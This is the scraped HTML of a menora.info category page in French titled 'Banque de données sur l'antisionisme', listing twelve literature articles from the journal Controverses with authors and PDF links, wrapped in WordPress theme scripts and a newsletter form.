block_tdi_5_a79.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"37","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5_a79","tdc_css_class":"tdi_5_a79","tdc_css_class_style":"tdi_5_a79_rand_style"}';
block_tdi_5_a79.td_column_number = "3";
block_tdi_5_a79.block_type = "td_block_mega_menu";
block_tdi_5_a79.post_count = "5";
block_tdi_5_a79.found_posts = "103";
block_tdi_5_a79.header_color = "";
block_tdi_5_a79.ajax_pagination_infinite_stop = "";
block_tdi_5_a79.max_num_pages = "21";
tdBlocksArray.push(block_tdi_5_a79);
</script><div id=tdi_5_a79 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.menora.info/israel-la-gauche-contre-le-peuple/" rel="bookmark" class="td-image-wrap" title="Israël : la gauche contre le peuple"><img class="entry-thumb" src="[data-uri]" alt="" title="Israël : la gauche contre le peuple" data-type="image_tag" data-img-url="https://www.menora.info/wp-content/uploads/2023/06/Illustration-article-Yves-Mamou-Lurcat-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.menora.info/categorie/analyses_opinions/" class="td-post-category">Analyses &amp; Opinions<!--Analyses &amp; Opinions--></a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.menora.info/israel-la-gauche-contre-le-peuple/" rel="bookmark" title="Israël : la gauche contre le peuple">Israël : la gauche contre le peuple</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.menora.info/du-coup-detat-au-coup-monte-cette-fois-ci-on-est-fixe/" rel="bookmark" class="td-image-wrap" title="Du coup d’État au coup monté, cette fois-ci, on est fixé !"><img class="entry-thumb" src="[data-uri]" alt="" title="Du coup d’État au coup monté, cette fois-ci, on est fixé !" data-type="image_tag" data-img-url="https://www.menora.info/wp-content/uploads/2023/06/Illustration-article-ST-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.menora.info/categorie/analyses_opinions/" class="td-post-category">Analyses &amp; Opinions<!--Analyses &amp; Opinions--></a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.menora.info/du-coup-detat-au-coup-monte-cette-fois-ci-on-est-fixe/" rel="bookmark" title="Du coup d’État au coup monté, cette fois-ci, on est fixé !">Du coup d’État au coup monté, cette fois-ci, on est fixé&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.menora.info/le-mandat-sur-la-palestine/" rel="bookmark" class="td-image-wrap" title="Le Mandat sur la Palestine"><img class="entry-thumb" src="[data-uri]" alt="" title="Le Mandat sur la Palestine" data-type="image_tag" data-img-url="https://www.menora.info/wp-content/uploads/2023/04/Illustration-article-Bat-Yeor-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.menora.info/categorie/analyses_opinions/" class="td-post-category">Analyses &amp; Opinions<!--Analyses &amp; Opinions--></a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.menora.info/le-mandat-sur-la-palestine/" rel="bookmark" title="Le Mandat sur la Palestine">Le Mandat sur la Palestine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.menora.info/nos-collaborateurs-publient/" rel="bookmark" class="td-image-wrap" title="Nos collaborateurs publient&#8230;"><img class="entry-thumb" src="[data-uri]" alt="" title="Nos collaborateurs publient&#8230;" data-type="image_tag" data-img-url="https://www.menora.info/wp-content/uploads/2023/03/Couverture-livre-Liliane-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.menora.info/categorie/analyses_opinions/" class="td-post-category">Analyses &amp; Opinions<!--Analyses &amp; Opinions--></a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.menora.info/nos-collaborateurs-publient/" rel="bookmark" title="Nos collaborateurs publient&#8230;">Nos collaborateurs publient&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.menora.info/la-fonction-du-referent-juif-dans-la-gestion-du-separatisme/" rel="bookmark" class="td-image-wrap" title="La fonction du référent juif dans la gestion du « séparatisme »"><img class="entry-thumb" src="[data-uri]" alt="" title="La fonction du référent juif dans la gestion du « séparatisme »" data-type="image_tag" data-img-url="https://www.menora.info/wp-content/uploads/2023/01/Illustration-ST-2-grand-sanhedrin-des-israelites-de-lempire-francais-et-du-royaume-ditalie-cf25c1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.menora.info/categorie/analyses_opinions/" class="td-post-category">Analyses &amp; Opinions<!--Analyses &amp; Opinions--></a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.menora.info/la-fonction-du-referent-juif-dans-la-gestion-du-separatisme/" rel="bookmark" title="La fonction du référent juif dans la gestion du « séparatisme »">La fonction du référent juif dans la gestion du « séparatisme&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_a79" data-td_block_id="tdi_5_a79"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_a79" data-td_block_id="tdi_5_a79"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor td-menu-item td-normal-menu menu-item-10026"><a href="https://www.menora.info/categorie/banque-de-donnees-sur-lantisionisme/">Banque de données sur l’antisionisme</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu td-mega-menu-page menu-item-417"><a href="/thematiques/">THÉMATIQUES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div id="tdi_6_abf" class="tdc-row"><div class="vc_row vc_custom_1579774894483 tdi_7_467  wpb_row td-pb-row" >
<style scoped>

/* tdc_composer_block - inline css att */
.vc_custom_1579774894483{background-color: #f7c700 !important;}
/* custom css */
.tdi_7_467{
                    min-height: 0;
                }
</style><div class="vc_column vc_custom_1579774821505 tdi_9_900  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* tdc_composer_block - inline css att */
.vc_custom_1579774821505{background-color: #f7c700 !important;}
/* custom css */
.tdi_9_900{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1581501657841" >
		<div class="wpb_wrapper">
			<h2><strong><span style="font-family: urbane; font-size: 14px;"><a href="/categorie/affaires-israeliennes"><img decoding="async" class="alignnone wp-image-10239 lazyload" data-src="https://www.menora.info/wp-content/uploads/2020/01/Thématiques_0003_Affaires-Israéliennes.jpg" alt="" width="233" height="133" data-srcset="https://www.menora.info/wp-content/uploads/2020/01/Thématiques_0003_Affaires-Israéliennes.jpg 640w, https://www.menora.info/wp-content/uploads/2020/01/Thématiques_0003_Affaires-Israéliennes-300x171.jpg 300w" data-sizes="(max-width: 233px) 100vw, 233px" src="[data-uri]" style="--smush-placeholder-width: 233px; --smush-placeholder-aspect-ratio: 233/133;" /></a></span><span style="font-family: urbane; font-size: 14px; color: #000000;"><a style="color: #000000;" href="/categorie/affaires-israeliennes">Israël</a></span></strong></h2>

		</div>
	</div>
</div></div><div class="vc_column vc_custom_1579774836820 tdi_11_b96  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* tdc_composer_block - inline css att */
.vc_custom_1579774836820{background-color: #f7c700 !important;}
/* custom css */
.tdi_11_b96{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1581501598755" >
		<div class="wpb_wrapper">
			<h2><strong><span style="font-family: urbane; font-size: 14px;"><a href="/categorie/affaires-du-judaisme"><img decoding="async" class="alignnone wp-image-10240 lazyload" data-src="https://www.menora.info/wp-content/uploads/2020/01/Thématiques_0002_Affaires-du-Judaisme.jpg" alt="" width="233" height="133" data-srcset="https://www.menora.info/wp-content/uploads/2020/01/Thématiques_0002_Affaires-du-Judaisme.jpg 640w, https://www.menora.info/wp-content/uploads/2020/01/Thématiques_0002_Affaires-du-Judaisme-300x171.jpg 300w" data-sizes="(max-width: 233px) 100vw, 233px" src="[data-uri]" style="--smush-placeholder-width: 233px; --smush-placeholder-aspect-ratio: 233/133;" /></a></span><span style="font-family: urbane; font-size: 14px; color: #000000;"><a style="color: #000000;" href="/categorie/affaires-du-judaisme">Judaïsme</a></span></strong></h2>

		</div>
	</div>
</div></div><div class="vc_column vc_custom_1579774846764 tdi_13_769  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* tdc_composer_block - inline css att */
.vc_custom_1579774846764{background-color: #f7c700 !important;}
/* custom css */
.tdi_13_769{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1581501714656" >
		<div class="wpb_wrapper">
			<h2><strong><span style="font-family: urbane; font-size: 14px;"><a href="/categorie/affaires-du-monde-libre"><img decoding="async" class="alignnone wp-image-10241 lazyload" data-src="https://www.menora.info/wp-content/uploads/2020/01/Thématiques_0001_Affaires-du-Monde-Libre.jpg" alt="" width="233" height="133" data-srcset="https://www.menora.info/wp-content/uploads/2020/01/Thématiques_0001_Affaires-du-Monde-Libre.jpg 640w, https://www.menora.info/wp-content/uploads/2020/01/Thématiques_0001_Affaires-du-Monde-Libre-300x171.jpg 300w" data-sizes="(max-width: 233px) 100vw, 233px" src="[data-uri]" style="--smush-placeholder-width: 233px; --smush-placeholder-aspect-ratio: 233/133;" /></a></span></strong><span style="color: #000000;"><strong><span style="font-family: urbane; font-size: 14px;"><a style="color: #000000;" href="/categorie/affaires-du-monde-libre">Monde Contemporain</a></span></strong></span></h2>

		</div>
	</div>
</div></div><div class="vc_column vc_custom_1579774857771 tdi_15_866  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* tdc_composer_block - inline css att */
.vc_custom_1579774857771{background-color: #f7c700 !important;}
/* custom css */
.tdi_15_866{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1581501612810" >
		<div class="wpb_wrapper">
			<h2><strong><span style="font-family: urbane; font-size: 14px;"><a href="/categorie/affaires-du-judaisme-francais"><img decoding="async" class="alignnone wp-image-10242 lazyload" data-src="https://www.menora.info/wp-content/uploads/2020/01/Thématiques_0000_Affaires-du-Judaisme-Français.jpg" alt="" width="233" height="133" data-srcset="https://www.menora.info/wp-content/uploads/2020/01/Thématiques_0000_Affaires-du-Judaisme-Français.jpg 640w, https://www.menora.info/wp-content/uploads/2020/01/Thématiques_0000_Affaires-du-Judaisme-Français-300x171.jpg 300w" data-sizes="(max-width: 233px) 100vw, 233px" src="[data-uri]" style="--smush-placeholder-width: 233px; --smush-placeholder-aspect-ratio: 233/133;" /></a></span></strong><span style="color: #000000;"><strong><span style="font-family: urbane; font-size: 14px;"><a style="color: #000000;" href="/categorie/affaires-du-judaisme-francais">Judaïsme Français</a></span></strong></span></h2>

		</div>
	</div>
</div></div></div></div>
</div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10182"><a href="https://www.menora.info/le-blog-de-shmuel-trigano/">Le blog de Shmuel Trigano</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.menora.info/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            

        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.menora.info/">Accueil</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Banque de données sur l’antisionisme</span></div></div>
                        <h1 class="entry-title td-page-title">Banque de données sur l’antisionisme</h1>
                        <div class="td-category-description"><p>La Banque de Données sur l'Antisionisme rassemble, classés par thèmes, les articles publiés dans la revue Controverses et le Bulletin de l’Observatoire du Monde Juif. La rubrique constitue une formidable banque de données sur tout ce qui a trait à Israël et à la désinformation à son égard.</p></div>
                    </div>
                </div>
                            </div>
        </div>

    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-main-content-wrap td-container-wrap formulaire2" style="">
    <form action="/categorie/banque-de-donnees-sur-lantisionisme/" >
        <div class=menuform style="overflow:auto">
            <div class="formrech" style=""><input type="text" name="recherche" style=";"     value=""></div>
            <div class="formbouton" style=""><input type="submit" name="Rechercher" value='Rechercher' style="text-transform:uppercase;background:#f7c700;color:black;font-weight:800;padding:10px 15px"></div>
        </div>
    </form></div>
                            </div>
                        </div>
                                            <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-block-row">
        <div>
            <h2 style="text-transform: uppercase;font-weight: 700;margin-top:0;margin-bottom: 5px;">Littérature</h2><span style="color:#f7c700;">12 articles</span>        </div>
</div>
        <div class="td-block-row">
        <div>
            <div class="td_module_1 td_module_wrap" style="border-top:1px solid #c3c3c3;margin: 25px 0;padding:25px 0 0 0">
                <div>
                    <h3 class="entry-title td-module-title" style="font-size:18px">Yahvé COUPABLE du «Jihâd» Une lecture de Dieu en guerre de Michel Dousse, Controverses n°18 (p. 163 &#8211; 177)</h3>                    <div class="meta-info">
                        <span class="td-post-author-name" style="font-weight: normal">
                           <!--par <a href="https://www.menora.info/author/michel-arouimi/">Michel Arouimi</a>-->
                           par Michel Arouimi                        </span>
                        <!--span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2018-10-10T10:43:16+02:00" >10 octobre 2018</time>
                        </span-->
                    </div>
                </div>
                <div style="margin-top:30px">
                    <span style='background:#f7c700 ;padding:15px;'><a style='color:black;font-weight:800;text-transform:uppercase' href=https://www.menora.info/wp-content/uploads/2018/10/arouimi18.pdf  target='_blank' alt='arouimi18.pdf'>Lire l'article</a></span>                </div>
            </div>
        </div>
 	</div>
        <div class="td-block-row">
        <div>
            <div class="td_module_1 td_module_wrap" style="border-top:1px solid #c3c3c3;margin: 25px 0;padding:25px 0 0 0">
                <div>
                    <h3 class="entry-title td-module-title" style="font-size:18px">La GAUCHE et l’antisémitisme, Controverses n°17 (p. 243 &#8211; 246)</h3>                    <div class="meta-info">
                        <span class="td-post-author-name" style="font-weight: normal">
                           <!--par <a href="https://www.menora.info/author/menora_mad/">Menora.info</a>-->
                           par Marc Crapez                        </span>
                        <!--span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2018-10-09T14:56:27+02:00" >9 octobre 2018</time>
                        </span-->
                    </div>
                </div>
                <div style="margin-top:30px">
                    <span style='background:#f7c700 ;padding:15px;'><a style='color:black;font-weight:800;text-transform:uppercase' href=https://www.menora.info/wp-content/uploads/2018/10/crapez2-17.pdf  target='_blank' alt='crapez2-17.pdf'>Lire l'article</a></span>                </div>
            </div>
        </div>
 	</div>
        <div class="td-block-row">
        <div>
            <div class="td_module_1 td_module_wrap" style="border-top:1px solid #c3c3c3;margin: 25px 0;padding:25px 0 0 0">
                <div>
                    <h3 class="entry-title td-module-title" style="font-size:18px">L’unanimité SADIQUE, aujourd’hui comme hier?, Controverses n°17 (p. 239 &#8211; 242)</h3>                    <div class="meta-info">
                        <span class="td-post-author-name" style="font-weight: normal">
                           <!--par <a href="https://www.menora.info/author/menora_mad/">Menora.info</a>-->
                           par Georges Gachnochi                        </span>
                        <!--span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2018-10-09T14:55:47+02:00" >9 octobre 2018</time>
                        </span-->
                    </div>
                </div>
                <div style="margin-top:30px">
                    <span style='background:#f7c700 ;padding:15px;'><a style='color:black;font-weight:800;text-transform:uppercase' href=https://www.menora.info/wp-content/uploads/2018/10/Gachnochi2-17.pdf  target='_blank' alt='Gachnochi2-17.pdf'>Lire l'article</a></span>                </div>
            </div>
        </div>
 	</div>
        <div class="td-block-row">
        <div>
            <div class="td_module_1 td_module_wrap" style="border-top:1px solid #c3c3c3;margin: 25px 0;padding:25px 0 0 0">
                <div>
                    <h3 class="entry-title td-module-title" style="font-size:18px">Réception à Jésus de Nazareth, Controverses n°17 (p. 216 &#8211; 236)</h3>                    <div class="meta-info">
                        <span class="td-post-author-name" style="font-weight: normal">
                           <!--par <a href="https://www.menora.info/author/menora_mad/">Menora.info</a>-->
                           par Jean-Baptiste Leroux                        </span>
                        <!--span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2018-10-09T14:54:00+02:00" >9 octobre 2018</time>
                        </span-->
                    </div>
                </div>
                <div style="margin-top:30px">
                    <span style='background:#f7c700 ;padding:15px;'><a style='color:black;font-weight:800;text-transform:uppercase' href=https://www.menora.info/wp-content/uploads/2018/10/Leroux17.pdf  target='_blank' alt='Leroux17.pdf'>Lire l'article</a></span>                </div>
            </div>
        </div>
 	</div>
        <div class="td-block-row">
        <div>
            <div class="td_module_1 td_module_wrap" style="border-top:1px solid #c3c3c3;margin: 25px 0;padding:25px 0 0 0">
                <div>
                    <h3 class="entry-title td-module-title" style="font-size:18px">Hommage à Simone Schwarz-Bart Restituer la PROPHÉTIE crépusculaire d’André Schwarz-Bart, Controverses n°13 (p.323 &#8211; 325)</h3>                    <div class="meta-info">
                        <span class="td-post-author-name" style="font-weight: normal">
                           <!--par <a href="https://www.menora.info/author/menora_mad/">Menora.info</a>-->
                           par Malka Marcovich                        </span>
                        <!--span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2018-10-02T18:00:42+02:00" >2 octobre 2018</time>
                        </span-->
                    </div>
                </div>
                <div style="margin-top:30px">
                    <span style='background:#f7c700 ;padding:15px;'><a style='color:black;font-weight:800;text-transform:uppercase' href=https://www.menora.info/wp-content/uploads/2018/10/Marcovich13_2.pdf  target='_blank' alt='Marcovich13_2.pdf'>Lire l'article</a></span>                </div>
            </div>
        </div>
 	</div>
        <div class="td-block-row">
        <div>
            <div class="td_module_1 td_module_wrap" style="border-top:1px solid #c3c3c3;margin: 25px 0;padding:25px 0 0 0">
                <div>
                    <h3 class="entry-title td-module-title" style="font-size:18px">Une MUSIQUE de l’absurde et de l’indicible, Controverses n°13 (p.320 &#8211; 322)</h3>                    <div class="meta-info">
                        <span class="td-post-author-name" style="font-weight: normal">
                           <!--par <a href="https://www.menora.info/author/menora_mad/">Menora.info</a>-->
                           par Elie Duprey                        </span>
                        <!--span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2018-10-02T18:00:03+02:00" >2 octobre 2018</time>
                        </span-->
                    </div>
                </div>
                <div style="margin-top:30px">
                    <span style='background:#f7c700 ;padding:15px;'><a style='color:black;font-weight:800;text-transform:uppercase' href=https://www.menora.info/wp-content/uploads/2018/10/Duprey13.pdf  target='_blank' alt='Duprey13.pdf'>Lire l'article</a></span>                </div>
            </div>
        </div>
 	</div>
        <div class="td-block-row">
        <div>
            <div class="td_module_1 td_module_wrap" style="border-top:1px solid #c3c3c3;margin: 25px 0;padding:25px 0 0 0">
                <div>
                    <h3 class="entry-title td-module-title" style="font-size:18px">L’angoisse du Surhomme, Controverses n°12 (p.275 &#8211; 278)</h3>                    <div class="meta-info">
                        <span class="td-post-author-name" style="font-weight: normal">
                           <!--par <a href="https://www.menora.info/author/menora_mad/">Menora.info</a>-->
                           par                         </span>
                        <!--span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2018-10-02T12:59:12+02:00" >2 octobre 2018</time>
                        </span-->
                    </div>
                </div>
                <div style="margin-top:30px">
                    <span style='background:#f7c700 ;padding:15px;'><a style='color:black;font-weight:800;text-transform:uppercase' href=https://www.menora.info/wp-content/uploads/2018/10/rastier12.pdf  target='_blank' alt='rastier12.pdf'>Lire l'article</a></span>                </div>
            </div>
        </div>
 	</div>
        <div class="td-block-row">
        <div>
            <div class="td_module_1 td_module_wrap" style="border-top:1px solid #c3c3c3;margin: 25px 0;padding:25px 0 0 0">
                <div>
                    <h3 class="entry-title td-module-title" style="font-size:18px">Entre les lignes…, Controverses n°12 (p.271 &#8211; 274)</h3>                    <div class="meta-info">
                        <span class="td-post-author-name" style="font-weight: normal">
                           <!--par <a href="https://www.menora.info/author/menora_mad/">Menora.info</a>-->
                           par                         </span>
                        <!--span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2018-10-02T12:58:27+02:00" >2 octobre 2018</time>
                        </span-->
                    </div>
                </div>
                <div style="margin-top:30px">
                    <span style='background:#f7c700 ;padding:15px;'><a style='color:black;font-weight:800;text-transform:uppercase' href=https://www.menora.info/wp-content/uploads/2018/10/clamens12.pdf  target='_blank' alt='clamens12.pdf'>Lire l'article</a></span>                </div>
            </div>
        </div>
 	</div>
        <div class="td-block-row">
        <div>
            <div class="td_module_1 td_module_wrap" style="border-top:1px solid #c3c3c3;margin: 25px 0;padding:25px 0 0 0">
                <div>
                    <h3 class="entry-title td-module-title" style="font-size:18px">La CONFUSION des clercs Le cas Shlomo Sand ou la naissance du négationnisme israélien, Controverses n°11 (p. 78 &#8211; 99)</h3>                    <div class="meta-info">
                        <span class="td-post-author-name" style="font-weight: normal">
                           <!--par <a href="https://www.menora.info/author/menora_mad/">Menora.info</a>-->
                           par Georges-Elia Sarfati                        </span>
                        <!--span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2018-10-02T10:52:23+02:00" >2 octobre 2018</time>
                        </span-->
                    </div>
                </div>
                <div style="margin-top:30px">
                    <span style='background:#f7c700 ;padding:15px;'><a style='color:black;font-weight:800;text-transform:uppercase' href=https://www.menora.info/wp-content/uploads/2018/10/sarfati11-4.pdf  target='_blank' alt='sarfati11-4.pdf'>Lire l'article</a></span>                </div>
            </div>
        </div>
 	</div>
        <div class="td-block-row">
        <div>
            <div class="td_module_1 td_module_wrap" style="border-top:1px solid #c3c3c3;margin: 25px 0;padding:25px 0 0 0">
                <div>
                    <h3 class="entry-title td-module-title" style="font-size:18px">Les MÉDIAS et Israël du Salon du Livre au soixantième anniversaire, Controverses n°10 (p. 68 &#8211; 118)</h3>                    <div class="meta-info">
                        <span class="td-post-author-name" style="font-weight: normal">
                           <!--par <a href="https://www.menora.info/author/menora_mad/">Menora.info</a>-->
                           par Anne Lifshitz-Krams                        </span>
                        <!--span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2018-09-30T12:11:37+02:00" >30 septembre 2018</time>
                        </span-->
                    </div>
                </div>
                <div style="margin-top:30px">
                    <span style='background:#f7c700 ;padding:15px;'><a style='color:black;font-weight:800;text-transform:uppercase' href=https://www.menora.info/wp-content/uploads/2018/09/lifshitz10-2.pdf  target='_blank' alt='lifshitz10-2.pdf'>Lire l'article</a></span>                </div>
            </div>
        </div>
 	</div>
        <div class="td-block-row">
        <div>
            <div class="td_module_1 td_module_wrap" style="border-top:1px solid #c3c3c3;margin: 25px 0;padding:25px 0 0 0">
                <div>
                    <h3 class="entry-title td-module-title" style="font-size:18px">APOLLINAIRE et les JUIFS, Controverses n°7 (p. 231 &#8211; 245)</h3>                    <div class="meta-info">
                        <span class="td-post-author-name" style="font-weight: normal">
                           <!--par <a href="https://www.menora.info/author/menora_mad/">Menora.info</a>-->
                           par Gilberte Jacaret                        </span>
                        <!--span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2018-09-27T16:54:37+02:00" >27 septembre 2018</time>
                        </span-->
                    </div>
                </div>
                <div style="margin-top:30px">
                    <span style='background:#f7c700 ;padding:15px;'><a style='color:black;font-weight:800;text-transform:uppercase' href=https://www.menora.info/wp-content/uploads/2018/09/jacaret7.pdf  target='_blank' alt='jacaret7.pdf'>Lire l'article</a></span>                </div>
            </div>
        </div>
 	</div>
        <div class="td-block-row">
        <div>
            <div class="td_module_1 td_module_wrap" style="border-top:1px solid #c3c3c3;margin: 25px 0;padding:25px 0 0 0">
                <div>
                    <h3 class="entry-title td-module-title" style="font-size:18px">Jules Verne, ANTISÉMITE ? ÉVIDENCES littéraires, déterminants IDÉOLOGIQUES, Controverses n°5 (p. 193 &#8211; 212)</h3>                    <div class="meta-info">
                        <span class="td-post-author-name" style="font-weight: normal">
                           <!--par <a href="https://www.menora.info/author/menora_mad/">Menora.info</a>-->
                           par Eric David                        </span>
                        <!--span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2018-09-25T21:35:48+02:00" >25 septembre 2018</time>
                        </span-->
                    </div>
                </div>
                <div style="margin-top:30px">
                    <span style='background:#f7c700 ;padding:15px;'><a style='color:black;font-weight:800;text-transform:uppercase' href=https://www.menora.info/wp-content/uploads/2018/09/david5.pdf  target='_blank' alt='david5.pdf'>Lire l'article</a></span>                </div>
            </div>
        </div>
 	</div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_newsletter">        <div style="background:#f7c700 !important;padding:10px" ;>
            <div style="padding:20px 0px 20px 0 ;">
                <div style="text-align: center;font: Italic 20px/24px Starling;letter-spacing: 0;color: #222222;opacity: 1;">
                    <i>Restez informés de toute notre actualité</i></div>
                <div style="text-align: center;font: Bold 20px/24px Urbane;letter-spacing: 0;color: #222222;opacity: 1;">
                    Inscription à la newsletter
                </div>
            </div>
            <div>
                <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-10202" method="post" data-id="10202" data-name="Newsletter popup" ><div class="mc4wp-form-fields"><p class="formulaire">
	<label>
		<input type="email" name="EMAIL" placeholder="Votre email" required />
</label>
</p>
<p class="bouton">
	<input class="inscrire" type="submit" value="M'inscrire" />
</p></div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769384848" /><input type="hidden" name="_mc4wp_form_id" value="10202" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->            </div>
        </div>
        </aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_17_569 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">382</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a target=_blank href="https://www.facebook.com/Menorainfo-1109589862485576/?ref=br_rs"  >J'aime</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_22 td_block_widget tdi_18_c69 td_with_ajax_pagination td-pb-border-top bordure td_block_template_1 td_ajax_preloading_preload td-column-1"  data-td-block-uid="tdi_18_c69" ><script>var block_tdi_18_c69 = new tdBlock();
block_tdi_18_c69.id = "tdi_18_c69";
block_tdi_18_c69.atts = '{"custom_title":"A lire aussi sur Menora","custom_url":"","block_template_id":"td_block_template_1","header_color":"#","header_text_color":"#","accent_text_color":"#","m17_tl":"","m17_el":"0","limit":"5","offset":"","el_class":"bordure","post_ids":"","category_id":"","category_ids":"44,37,815,816,817,818","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"44,37,815,816,817,818","td_filter_default_txt":"Tout","td_ajax_preloading":"preload","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"Voir plus","class":"td_block_widget tdi_18_c69","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 